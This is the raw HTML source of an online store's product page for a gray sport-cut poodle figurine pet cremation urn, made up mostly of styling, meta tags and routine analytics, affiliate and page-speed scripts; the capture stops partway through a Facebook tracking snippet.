

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mainelyurns.com/gray-sport-cut-poodle-figurine-dog-cremation-urn-821.html
body_size: 104088
content:
<!DOCTYPE html>

<style>

#informationContent {
	font-family: Roboto-Regular;
	font-size: 14px;
}

#informationContent h1 {
	background-color: #b9c5fe !important;
	padding-top: 5px !important;
	padding-right: 5px !important;
	padding-bottom: 5px !important;
	padding-left: 5px !important;
	margin-bottom: 7px !important;
}
	
#imgDivFloatRight {
	float: right;
}

.paraLineHeight {
	line-height: 22px!important;
}
.poemBox {
	background-color: #F0F9FC;
	padding-top: 1px;
	padding-left: 25px;
	padding-right: 13px;
	padding-bottom: 1px;
	margin-bottom: 16px;
	margin-top: 2px;
}
.artworkBox {
	padding-top: 8px;
	padding-right: auto;
	padding-left: auto;
	padding-bottom: 17px;
	float: left;
	text-align: center;
	background-color: #E4F1F7;
	margin-top: 9px;
	margin-right: 16px;
	margin-left: 0px;
	margin-bottom: 5px;
	font-size: 16px;
	width: 137px;
	min-width: 0px;
	height: 116px;
}
.artworkLabel {
	font-family: Helvetica, Arial, sans-serif;
	font-size: 12px;
	text-align: center;
	padding-bottom: 6px;
}

/*Portfolio Gallery begin*/

.portfolioHeader {
text-align: center;
font-family: Helvetica, Arial, sans-serif;
}
.pContainer {
	margin-left: auto;
	margin-right: auto;
}
.galleryContainer {
	margin-left: auto;
	margin-right: auto;
	width: 854px;
	margin-top: 25px;
}
.portfolioHeader h3 {
	margin-top: 0px;
	padding-top: 7px;
	padding-bottom: 21px;
}
.container hr {
	margin-top: 0px;
	margin-bottom: 40px;
}
.portfolioHeader h1 {
	text-align: center;
	font-family: "Helvetica, Arial, sans-serif;
	font-size:2em;
}
.galleryImage {
	width: 402px;
	height: 452px;
	margin-top: 10px;
	margin-right: 15px;
	margin-left: 10px;
	margin-bottom: 52px;
	float: left;
	padding-top: 0px;
}
.galleryContainer .galleryImage img {
	margin: 0px;
	-webkit-box-shadow: 5px 5px #E8E4E4;
	box-shadow: 5px 5px #E8E4E4;
}

.galleryLink {
	font-family: "Helvetica, Arial, sans-serif;
	margin-top: 0px;
	font-size:1.5em;
	padding-top:7px;
	padding-left:5px;
}

.galleryLink a{
	font-family: "Helvetica, Arial, sans-serif;
	margin-top: 0px;
	font-size:1em;
	text-decoration:underline;
	padding-top:7px;
	padding-left:5px;
}



.portfolioHeader p {
	font-family: "Helvetica, Arial, sans-serif;
	text-align: center;
	font-weight: bold;
	font-size:1.5em;
}
	
	/*Portfolio Gallery end*/

/*Doing good page*/
/*
.page-heading-wrapper {
    background: url(https://cdn11.bigcommerce.com/s-lq6s7zbxc7/images/stencil/original/carousel/56/homepage_Slide01_1920x500-v07.jpg);
    background-size: cover;
    min-height: 50vh;
    position: relative;
    display: grid;
}
.page-heading-wrapper .page-heading-overlay {
    background: #00000057;
}
.page-heading-wrapper .page-heading {
    position: absolute;
    color: white;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    text-transform: uppercase;
    font-size: 40px;
}
*/
.container.doing-good {
    max-width: 100%;
    padding: 0;
/*    margin-top: -0.76923rem;*/
}
.container.doing-good .page {
    margin:0;
}
.container.doing-good .page-content {
    max-width: 100%;
    padding: 0;
    float: none;
}
.container.doing-good .work-section-wrapper, .container.doing-good .choose-section-wrapper, .buy-section .buy-section-wrapper {
    padding: 10px 0;
    max-width: 1200px;
    margin: 0 auto;
    position: relative;
}
.container.doing-good .choose-section {
    padding: 0 15px;
    margin: 0 auto;
}
.work-section .work-section-box {
    display: flex;
    flex-direction: row;
    text-align: center;
    justify-content: space-around;
    align-items: center;
    padding-top: 30px;
}
.work-section .work-section-box p {
    font-size: 14px;
}
.work-section .work-section-wrapper img {
    width: 100px;
}
.work-section .work-section-wrapper .work-section-arrow img {
    width: 80px;
}
.choose-section {
    padding: 80px 0;
    background-color: #f5f6f7;
}
p.work-section-title, p.choose-section-title, p.buy-section-title {
    text-align: center;
    position: relative;
    padding-bottom: 10px;
}
p.work-section-title:after, p.choose-section-title:after, p.buy-section-title:after {
    content: "";
    display: block;
    height: 3px;
    width: 35px;
    margin: auto;
    position: absolute;
    bottom: 0;
    left: 0;
    right: 0;
    background: #5b5b5b;
    opacity: .5;
}
.buy-section-wrapper .buy-section-box {
    display: flex;
    flex-direction: row;
    flex-wrap: wrap;
    justify-content: center;
    align-items: flex-end;
    padding-top: 30px;
}
.buy-section-box .buy-section-category {
    width: 300px;
    text-align: center;
    padding: 0 20px;
    margin-bottom: 40px;
}
.buy-section-box .buy-section-category p {
    font-size: 14px;
    padding-top: 15px;
}
.choose-section-clear-charity {
    text-align: center;
}
.choose-section-clear-charity input {
    font-size: 20px;
    background-color: #0E700E;
    padding: 10px 30px;
    border-radius: 5px;
    color: white;
    border: 2px solid #0E700E;
}
.choose-section-clear-charity input:hover {
    background-color: #fff;
    color: #0E700E;
}

@media screen and (max-width: 768px) {
    .work-section .work-section-box {
        flex-direction: column;
    }
    .work-section .work-section-wrapper .work-section-arrow img {
        transform: rotate(90deg);
    }
    .work-section .work-section-wrapper .work-section-arrow {
        height: 100px;
        display: flex;
        justify-content: center;
        flex-direction: column;
    }
}
@media (min-width: 801px) {
    .container.doing-good .choose-section-wrapper {
        padding: 80px 10px;
    }
}
/*Doing good page end*/

@media (max-width: 767px) {
        .showDesktopOnly {
          display: none;
        }
      }

/*Lewiston page start*/

body.lewiston {
    font-family: Arial, sans-serif;
}

.container.lewiston {
    display: flex;
    flex-wrap: wrap;
    font-size: 18px;
}

.column1.lewiston {
    width: 65%;
    text-align: left;
    padding: 10px;
}

.column2.lewiston {
    flex: 1;
    padding: 10px;
    display: flex;
    flex-direction: column;
    align-items: center;
}

.box.lewiston {
    flex: 1;
    border: 1px solid #ccc;
    margin: 5px;
    padding: 10px;
    text-align: left;
    width: 100%;
    max-width: 300px;
    display: flex;
    flex-direction: column;
    justify-content: center; /* Center the text and image vertically */
}

.box.lewiston img {
    display: block;
    margin: 0 auto; /* Center the images horizontally */
}

@media (max-width: 768px) {
    .container.lewiston {
        flex-direction: column;
    }

    .column1.lewiston,
    .column2.lewiston {
        width: 100%;
    }
}
/*Lewiston page end*/


/*To remove Cherished Reflections section on the homepage on mobile*/
@media screen and (max-width: 1024px) {

[data-sub-layout-container="8d5d9133-aef4-4a1a-bb12-9422ec56eb39"] > div

{

display:none;
    }
}
/*END  To remove a section on the homepage on mobile*/	


/* Start of Personalization Gallery */


/* ----------------------- */
/* Thumbnail Grid Container */
/* ----------------------- */
.thumb-grid {
  display: grid;
  grid-template-columns: repeat(4, 1fr); /* 4 per row on desktop */
  gap: 20px;
  max-width: 1200px;
  margin: 20px auto;
}

/* Tablet: 2 per row */
@media (max-width: 992px) {
  .thumb-grid {
    grid-template-columns: repeat(2, 1fr);
  }
}

/* Mobile: 1 per row */
@media (max-width: 576px) {
  .thumb-grid {
    grid-template-columns: 1fr;
  }
}

/* ----------------------- */
/* Thumbnail Cards */
/* ----------------------- */
.thumb-link {
  cursor: pointer;
  text-decoration: none;
  color: inherit;
  display: flex;
  flex-direction: column;
  align-items: center;
  border: 1px solid #e0e0e0;
  border-radius: 10px;
  box-shadow: 0 2px 5px rgba(0,0,0,0.08);
  overflow: hidden;
  background: #fff;
  transition: transform 0.2s ease, box-shadow 0.2s ease;
}

.thumb-link:hover {
  transform: translateY(-3px);
  box-shadow: 0 4px 12px rgba(0,0,0,0.15);
}

/* ----------------------- */
/* Thumbnail Image Wrapper */
/* ----------------------- */
.thumb-wrapper {
  width: 100%;
  height: 250px;
  position: relative;
  overflow: hidden;
}

.thumb-wrapper img {
  width: 100%;
  height: 100%;
  object-fit: cover;
  display: block;
}

/* ----------------------- */
/* Realistic Magnifier Overlay */
/* ----------------------- */
.thumb-wrapper .thumb-icon {
  position: absolute;
  top: 50%;
  left: 50%;
  width: 40px;        /* Lens size */
  height: 40px;
  transform: translate(-50%, -50%) rotate(0deg);
  border: 3px solid #fff; /* Lens border */
  border-radius: 50%;
  box-shadow: 0 0 8px rgba(0,0,0,0.6);
  opacity: 0;
  transition: opacity 0.2s ease, transform 0.2s ease;
}



/* Show magnifier on hover */
.thumb-link:hover .thumb-icon {
  opacity: 1;
  transform: translate(-50%, -50%) scale(1.2);
}

/* Always visible on touch devices */
@media (hover: none) {
  .thumb-wrapper .thumb-icon {
    opacity: 1;
  }
}

/* ----------------------- */
/* Thumbnail Caption */
/* ----------------------- */
.thumb-caption {
  padding: 12px;
  font-size: 16px;
  font-weight: bold;
  color: #333;
  line-height: 1.4;
  text-align: center;
  background: #fff;
  width: 100%;
}

/* ----------------------- */
/* Fullscreen Modal Styling */
/* ----------------------- */
#dynamicModal {
  display: none;
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: rgba(0,0,0,0.85);
  z-index: 1000;
  overflow: auto;
}

#dynamicModal > div {
  background: #fff;
  margin: 2% auto;
  width: 95%;
  height: 95%;
  border-radius: 8px;
  position: relative;
  box-shadow: 0 5px 25px rgba(0,0,0,0.5);
  display: flex;
  flex-direction: column;
}

#dynamicModal span {
  position: absolute;
  top: 10px;
  right: 20px;
  font-size: 36px;
  font-weight: bold;
  color: #333;
  cursor: pointer;
}

#dynamicModalContent {
  flex: 1;
  overflow: auto;
  display: flex;
  align-items: center;
  justify-content: center;
}

#dynamicModalCaption {
  padding: 10px;
  text-align: center;
  font-size: 16px;
  font-weight: 500;
  color: #444;
  border-top: 1px solid #ddd;
  background: #f9f9f9;
}



/* End of Personalization Gallery */


.bc-safe-slider {
  max-width: 1400px;
  margin: 60px auto;
  padding: 0 20px;
}

.bc-safe-slider .title {
  text-align: center;
  margin-bottom: 10px;
}

.bc-safe-slider .shop-all {
  text-align: center;
  margin-bottom: 30px;
}





	</style>
<html class="no-js" lang="en">
    <head>

        <link rel="dns-prefetch preconnect" href="https://cdn11.bigcommerce.com/s-lq6s7zbxc7" crossorigin><link rel="dns-prefetch preconnect" href="https://fonts.googleapis.com/" crossorigin><link rel="dns-prefetch preconnect" href="https://fonts.gstatic.com/" crossorigin>
        <meta property="product:price:amount" content="132.95" /><meta property="product:price:currency" content="USD" /><meta property="og:url" content="https://mainelyurns.com/gray-sport-cut-poodle-figurine-dog-cremation-urn-821.html" /><meta property="og:site_name" content="Mainely Urns and Memorials" /><meta name="keywords" content="cremation urns, pet urns, urns for ashes"><meta name="description" content="Our Gray Sport Cut Poodle Dog Figurine Pet Cremation Urn - 821 is made from solid hardwood and adorned with an attached alabaster/resin figurine.  An optional nameplate with optional graphic can be added to the urn (up to 3 lines of text, 36 characters per line, including spaces). Your pet&#039;s bagged ashes are installed through the removable bottom which is secured with screws.    Available in four sizes and three woods (maple, oak or walnut)."><link rel='canonical' href='https://mainelyurns.com/gray-sport-cut-poodle-figurine-dog-cremation-urn-821.html' /><meta name='platform' content='bigcommerce.stencil' /><meta property="og:type" content="product" />
<meta property="og:title" content="Gray Sport Cut Poodle Dog Urn - 821" />
<meta property="og:description" content="Our Gray Sport Cut Poodle Dog Figurine Pet Cremation Urn - 821 is made from solid hardwood and adorned with an attached alabaster/resin figurine.  An optional nameplate with optional graphic can be added to the urn (up to 3 lines of text, 36 characters per line, including spaces). Your pet&#039;s bagged ashes are installed through the removable bottom which is secured with screws.    Available in four sizes and three woods (maple, oak or walnut)." />
<meta property="og:image" content="https://cdn11.bigcommerce.com/s-lq6s7zbxc7/products/32668/images/142394/gray-sport-cut-poodle-dog-figurine-pet-cremation-urn-821-39__45872.1701705994.386.513.jpg?c=1" />
<meta property="pinterest:richpins" content="disabled" />
        
         

        <link href="https://cdn11.bigcommerce.com/s-lq6s7zbxc7/product_images/LogoMark_Final-2022_Color-RGB_32x32.png" rel="shortcut icon">
        <meta name="viewport" content="width=device-width, initial-scale=1">
        
        <script type="text/javascript" src="https://bigcommerce-websitespeedy.b-cdn.net/speedyscripts/ecmrx_315/ecmrx_315_1.js"></script>
        <script type="text/javascript" src="https://bigcommerce-websitespeedy.b-cdn.net/speedyscripts/ecmrx_315/ecmrx_315_2.js"></script>
        <script type="text/javascript" src="https://bigcommerce-websitespeedy.b-cdn.net/speedyscripts/ecmrx_315/ecmrx_315_3.js"></script>
        
           <!-- START Subdomain Affiliate URL Compat Script -->
        
          <script>
            console.info('running subdomain Affiliate script')
            const hostname = window.location.hostname;
            const host_is_subdomain = hostname.split(".").length > 2;
            console.info({hostname, host_is_subdomain})
            console.info(document.querySelector('.card-image-link--slider'))
            
                  const domain_parts = hostname.split(".");
                const subdomain = domain_parts[0]; 
                const domain = domain_parts.slice(1).join(".");
                function enforceSubdomain(a){
                    if (!a.href) return;
                    if (a.href.includes(domain) && !a.href.includes(subdomain)) {
                        a.href = a.href.replace(domain, hostname);
                        console.warn('href fixed:', a.href, a) 
                    }
                }
            if (host_is_subdomain) {
             
               
             
            /*
                const observer = new MutationObserver((mutationsList) => {
                  for (const mutation of mutationsList) {
                    console.debug('Mutation type:', mutation.type);
                    console.debug('Target:', mutation.target);
                
                    if (mutation.type === 'childList') {
                    
                     
                      if (mutation?.addedNodes?.length > 0){
                          console.debug('Added nodes:', mutation.addedNodes);
                          mutation.addedNodes.forEach(n=>{
                              if (n.tagName === 'A'){
                                  console.log('Added node:', n);
                                  enforceSubdomain(n);
                              }
                          })
                      }
                      if ( mutation?.removedNodes?.length > 0){
                           console.debug('Removed nodes:', mutation.removedNodes);
                      } 
                      
                    } else if (mutation.type === 'attributes') {
                      console.debug(`Attribute changed: ${mutation.attributeName}`);
                    }/* else if (mutation.type === 'characterData') {
                      console.log('New character data:', mutation.target.data);
                    }* /
                  }
                });*/
    
                document.addEventListener("DOMContentLoaded", function () {
                
                    console.log('DOMContentLoaded event fired')
                     const href_els = document.querySelectorAll(`a[href*="${domain}"]`);
                    console.log('href_els', href_els)
                   
                    console.info('href el is button?', document.querySelector('.card-image-link--slider'))
                    
                    
                    href_els.forEach((href_el) => {
                        console.info({
                            href: href_el.href, 
                            has_domain: href_el.href.includes(domain), 
                            has_subdomain: href_el.href.includes(subdomain)
                            
                        })
                        enforceSubdomain(href_el)
                    });
                    
                    setInterval(()=>{
                         const href_els = document.querySelectorAll(`a[href*="${domain}"]`);
                             
                    href_els.forEach((href_el) => {
                        enforceSubdomain(href_el)
                    });
                        
                    },500)
                         /*
                    observer.observe(document.body, {
                      attributes: true,
                      characterData: true,
                      childList: true,
                      subtree: true,
                      attributeOldValue: true,
                      characterDataOldValue: true
                    });
*/
                });
                
             
           
                
                console.log('subdomain script finished')
                
            }
        </script>
 
        
        <!-- END Subdomain Affiliate URL Compat Script -->
        
        
        <script>
        /*
            if (navigator.platform == "Linux x86_64" && !navigator.userAgent.includes('CrOS')) {                
                const removeScriptAndLinkObserver = new MutationObserver((mutations) => {
                    mutations.forEach((mutation) => {
                        if (mutation.type === "childList") {
                            Array.from(mutation.addedNodes).forEach((addedNode) => {
                                if (addedNode.tagName === "SCRIPT") {
                                    addedNode.remove();
                                    console.log(`${addedNode.tagName} tag removed before loading.`);
                                } 
                            });
                        }
                    });
                });
            
                removeScriptAndLinkObserver.observe(document.documentElement, {
                    childList: true,
                    subtree: true,
                });
            }
        */
        </script>
        <script src="https://ajax.googleapis.com/ajax/libs/jquery/3.6.0/jquery.min.js"></script>
        
        <link rel="preload" as="image" href="https://cdn11.bigcommerce.com/s-lq6s7zbxc7/images/stencil/270x67/mu-logo_1705599804__12931.original.png" type="image/png" fetchpriority="high">
        <script>
            function checkForElements(selector, callback){let interval=setInterval(()=>{let elements=document.querySelectorAll(selector);if(elements.length>0){elements.forEach(callback);clearInterval(interval);}},5);} 
            
            checkForElements('[data-content-region="home_below_section3"] [data-edit-mode] img',el=>{el.setAttribute('width','100%');el.setAttribute('height','100%');});
            checkForElements('[data-content-region="home_below_section5"] [data-edit-mode] img',el=>{el.setAttribute('width','100%');el.setAttribute('height','100%');});
            checkForElements('.shopperlink img',el=>{el.setAttribute('width','100%');el.setAttribute('height','100%');el.setAttribute('loading','lazy');});
            checkForElements('.tgbanner a img',el=>{el.setAttribute('width','100%');el.setAttribute('height','100%');el.setAttribute('loading','lazy');});
            checkForElements('[href="/milestone.html"] img',el=>{el.setAttribute('width','100%');el.setAttribute('height','100%');el.style.maxWidth='45px';el.setAttribute('alt','Milestone Icon');});
            checkForElements('.navUser-item--search .navUser-item-icon',el=>{el.setAttribute('alt','Search Icon');});
            checkForElements('.navUser-item--cart .navUser-item-icon',el=>{el.setAttribute('alt','Cart Icon');});
            checkForElements('.warmest-regards img',el=>{el.setAttribute('alt','Michael Madore Signature');});
            checkForElements('.footer-payment-icon:nth-child(1)',el=>{el.setAttribute('alt','American Express Icon');});
            checkForElements('.footer-payment-icon:nth-child(2)',el=>{el.setAttribute('alt','Discover Icon');});
            checkForElements('.footer-payment-icon:nth-child(3)',el=>{el.setAttribute('alt','Mastercard Icon');});
            checkForElements('.footer-payment-icon:nth-child(4)',el=>{el.setAttribute('alt','Payal Icon');});
            checkForElements('.footer-payment-icon:nth-child(5)',el=>{el.setAttribute('alt','Visa Icon');});
            checkForElements('.footer-payment-icon:nth-child(6)',el=>{el.setAttribute('alt','Gpay Icon');});
            checkForElements('.header-top-item--login .header-top-action',el=>{el.setAttribute('href','javascript:void()');});
            checkForElements('.bottomBar-action.bottomBar-action--store',el=>{el.setAttribute('href','javascript:void()');});
            checkForElements('.bottomBar-action.bottomBar-action--contact',el=>{el.setAttribute('href','javascript:void()');});
            checkForElements('.bottomBar-action.bottomBar-action--menu',el=>{el.setAttribute('href','javascript:void()');});
            checkForElements('#menu a.mobile-panel-close',el=>{el.setAttribute('href','javascript:void()');});
            checkForElements('#navCatalog-panel a.mobile-panel-close',el=>{el.setAttribute('href','javascript:void()');el.setAttribute('aria-label','Close Icon');});
        </script>
        
        <script>
            function waitForAndRemoveHeroCarousel() {
                let interval = setInterval(() => {
                    let screenWidth = window.innerWidth;
                    if (screenWidth <= 767) {
                        let heroCarousel = document.querySelector('.heroCarousel.blaze-slider');
                        if (heroCarousel) {
                            heroCarousel.remove();
                            clearInterval(interval);
                        }
                    }
                }, 5);
            } 
            waitForAndRemoveHeroCarousel();
        </script>
        
        <script> 
            function waitForElements(selector, count, callback) {
                let interval = setInterval(() => {
                    let elements = document.querySelectorAll(selector);
                    if (elements.length >= count) {
                        elements.forEach(callback);
                        clearInterval(interval);
                    }
                }, 5);
            }
            waitForElements('.menu-block--image', 14, (el) => {
                el.setAttribute('loading', 'lazy')
                el.setAttribute('height', '100%');
                el.setAttribute('width', '100%');
            });
        </script>
        
        <script>
            function waitForAndRemoveElements() {
                let interval = setInterval(() => {
                    let screenWidth = window.innerWidth;
            
                    if (screenWidth > 801) {
                        let bottomBars = document.querySelectorAll('.bottomBar');
                        if (bottomBars.length > 0) {
                            bottomBars.forEach(el => el.remove());
                            clearInterval(interval);
                        }
                    } else {
                        let headerWidgets = document.querySelectorAll('.header_nav_widget');
                        if (headerWidgets.length > 0) {
                            headerWidgets.forEach(el => el.remove());
                            clearInterval(interval);
                        }
                    }
                }, 5);
            }
            
            waitForAndRemoveElements();
        </script>

        
        
        
        <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.1.1/css/all.min.css"/>
        
        <script>
            (function(g,e,o,t,a,r,ge,tl,y,s){
            t=g.getElementsByTagName(e)[0];y=g.createElement(e);y.async=true;
            y.src='https://g10696554090.co/gr?id=-NqioAxbXfYXajVMZNov&refurl='+g.referrer+'&winurl='+encodeURIComponent(window.location);
            t.parentNode.insertBefore(y,t);
            })(document,'script');
        </script>
            
        <script>
            (function(g,e,o,t,a,r,ge,tl,y,s){
            t=g.getElementsByTagName(e)[0];y=g.createElement(e);y.async=true;
            y.src='https://g10696554090.co/gr?id=-Nqihg8ymoIES4DY8AIl&refurl='+g.referrer+'&winurl='+encodeURIComponent(window.location);
            t.parentNode.insertBefore(y,t);
            })(document,'script');
        </script>
            
        <title>Gray Sport Cut Poodle Dog Figurine Pet Cremation Urn - 821</title>
        <!-- START SG LOADER SCRIPT, id attribute should be "shoppinggives-script" -->
       
        <script id="shoppinggives-script" type="text/javascript" src="https://cdn.shoppinggives.com/cc-utilities/sgloader.js?sid=1eaa937e-1881-4aa3-980c-8d17cb5757a2&test-mode=false"></script>
       
        <!-- END SG LOADER SCRIPT -->
        


        <script>
            // Change document class from no-js to js so we can detect this in css
            document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
        </script>

        <script>
    function browserSupportsAllFeatures() {
        return window.Promise
            && window.fetch
            && window.URL
            && window.URLSearchParams
            && window.WeakMap
            // object-fit support
            && ('objectFit' in document.documentElement.style);
    }

    function loadScript(src) {
        var js = document.createElement('script');
        js.src = src;
        js.onerror = function () {
            console.error('Failed to load polyfill script ' + src);
        };
        document.head.appendChild(js);
    }

    if (!browserSupportsAllFeatures()) {
        loadScript('https://cdn11.bigcommerce.com/s-lq6s7zbxc7/stencil/6a79e4f0-034e-013e-8408-626cfa6451b3/e/a769c130-c24b-013e-8203-6eafe657d4a5/dist/theme-bundle.polyfills.js');
    }
</script>
        <script>window.consentManagerTranslations = `{"locale":"en","locales":{"consent_manager.data_collection_warning":"en","consent_manager.accept_all_cookies":"en","consent_manager.gdpr_settings":"en","consent_manager.data_collection_preferences":"en","consent_manager.manage_data_collection_preferences":"en","consent_manager.use_data_by_cookies":"en","consent_manager.data_categories_table":"en","consent_manager.allow":"en","consent_manager.accept":"en","consent_manager.deny":"en","consent_manager.dismiss":"en","consent_manager.reject_all":"en","consent_manager.category":"en","consent_manager.purpose":"en","consent_manager.functional_category":"en","consent_manager.functional_purpose":"en","consent_manager.analytics_category":"en","consent_manager.analytics_purpose":"en","consent_manager.targeting_category":"en","consent_manager.advertising_category":"en","consent_manager.advertising_purpose":"en","consent_manager.essential_category":"en","consent_manager.esential_purpose":"en","consent_manager.yes":"en","consent_manager.no":"en","consent_manager.not_available":"en","consent_manager.cancel":"en","consent_manager.save":"en","consent_manager.back_to_preferences":"en","consent_manager.close_without_changes":"en","consent_manager.unsaved_changes":"en","consent_manager.by_using":"en","consent_manager.agree_on_data_collection":"en","consent_manager.change_preferences":"en","consent_manager.cancel_dialog_title":"en","consent_manager.privacy_policy":"en","consent_manager.allow_category_tracking":"en","consent_manager.disallow_category_tracking":"en"},"translations":{"consent_manager.data_collection_warning":"We use cookies (and other similar technologies) to collect data to improve your shopping experience.","consent_manager.accept_all_cookies":"Accept All Cookies","consent_manager.gdpr_settings":"Settings","consent_manager.data_collection_preferences":"Website Data Collection Preferences","consent_manager.manage_data_collection_preferences":"Manage Website Data Collection Preferences","consent_manager.use_data_by_cookies":" uses data collected by cookies and JavaScript libraries to improve your shopping experience.","consent_manager.data_categories_table":"The table below outlines how we use this data by category. To opt out of a category of data collection, select 'No' and save your preferences.","consent_manager.allow":"Allow","consent_manager.accept":"Accept","consent_manager.deny":"Deny","consent_manager.dismiss":"Dismiss","consent_manager.reject_all":"Reject all","consent_manager.category":"Category","consent_manager.purpose":"Purpose","consent_manager.functional_category":"Functional","consent_manager.functional_purpose":"Enables enhanced functionality, such as videos and live chat. If you do not allow these, then some or all of these functions may not work properly.","consent_manager.analytics_category":"Analytics","consent_manager.analytics_purpose":"Provide statistical information on site usage, e.g., web analytics so we can improve this website over time.","consent_manager.targeting_category":"Targeting","consent_manager.advertising_category":"Advertising","consent_manager.advertising_purpose":"Used to create profiles or personalize content to enhance your shopping experience.","consent_manager.essential_category":"Essential","consent_manager.esential_purpose":"Essential for the site and any requested services to work, but do not perform any additional or secondary function.","consent_manager.yes":"Yes","consent_manager.no":"No","consent_manager.not_available":"N/A","consent_manager.cancel":"Cancel","consent_manager.save":"Save","consent_manager.back_to_preferences":"Back to Preferences","consent_manager.close_without_changes":"You have unsaved changes to your data collection preferences. Are you sure you want to close without saving?","consent_manager.unsaved_changes":"You have unsaved changes","consent_manager.by_using":"By using our website, you're agreeing to our","consent_manager.agree_on_data_collection":"By using our website, you're agreeing to the collection of data as described in our ","consent_manager.change_preferences":"You can change your preferences at any time","consent_manager.cancel_dialog_title":"Are you sure you want to cancel?","consent_manager.privacy_policy":"Privacy Policy","consent_manager.allow_category_tracking":"Allow [CATEGORY_NAME] tracking","consent_manager.disallow_category_tracking":"Disallow [CATEGORY_NAME] tracking"}}`;</script>

        <script>
            window.lazySizesConfig = window.lazySizesConfig || {};
            window.lazySizesConfig.loadMode = 1;
        </script>
        <script rel="preload" async src="https://cdn11.bigcommerce.com/s-lq6s7zbxc7/stencil/6a79e4f0-034e-013e-8408-626cfa6451b3/e/a769c130-c24b-013e-8203-6eafe657d4a5/dist/theme-bundle.head_async.js"></script>

        <link href="https://fonts.googleapis.com/css?family=Rubik:500,400,400i,500i,700,700i,600%7COpen+Sans:700&display=block" rel="stylesheet">
        <script rel="preload" async src="https://cdn11.bigcommerce.com/s-lq6s7zbxc7/stencil/6a79e4f0-034e-013e-8408-626cfa6451b3/e/a769c130-c24b-013e-8203-6eafe657d4a5/dist/theme-bundle.font.js"></script>
        
        <script type="application/json" id="ysw_magic_edit_obj">
        {
            "page_type": "product",
            "page_id": "32668"
        }
        </script>

            <script rel="preload" src="https://cdn11.bigcommerce.com/s-lq6s7zbxc7/stencil/6a79e4f0-034e-013e-8408-626cfa6451b3/e/a769c130-c24b-013e-8203-6eafe657d4a5/vendor/loadcss/cssrelpreload.min.js" async></script>

            <style>@media (max-width: 800px) { .pace, .nanobar { display: none } }</style>
            <link data-stencil-stylesheet href="https://cdn11.bigcommerce.com/s-lq6s7zbxc7/stencil/6a79e4f0-034e-013e-8408-626cfa6451b3/e/a769c130-c24b-013e-8203-6eafe657d4a5/css/theme-79f6e930-d820-013e-5359-2ee04af7e7ae.css" rel="stylesheet">
            <script>window.stencilStyleLoaded = true;</script>
            <script>window.lazySizesConfig = { loadHidden: false, expand: 150, expFactor: 3 };</script>


         

        <!-- Start Tracking Code for analytics_facebook -->

<script data-bc-cookie-consent="4" type="text/plain">
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,document,'script','https://connect.facebook.net/en_US/fbevents.js');

fbq('set', 'autoConfig', 'false', '622534008284445');
fbq('dataProcessingOptions', []);
fbq('init', '622534008284445', {"external_id":"0ce304eb-45ce-4d97-8773-c7fcbd6e6412"});
fbq('set', 'agent', 'bigcommerce', '622534008284445');

function trackEvents() {
    var pathName = window.location.pathname;

    fbq('track', 'PageView', {}, "");

    // Search events start -- only fire if the shopper lands on the /search.php page
    if (pathName.indexOf('/search.php') === 0 && getUrlParameter('search_query')) {
        fbq('track', 'Search', {
            content_type: 'product_group',
            content_ids: [],
            search_string: getUrlParameter('search_query')
        });
    }
    // Search events end

    // Wishlist events start -- only fire if the shopper attempts to add an item to their wishlist
    if (pathName.indexOf('/wishlist.php') === 0 && getUrlParameter('added_product_id')) {
        fbq('track', 'AddToWishlist', {
            content_type: 'product_group',
            content_ids: []
        });
    }
    // Wishlist events end

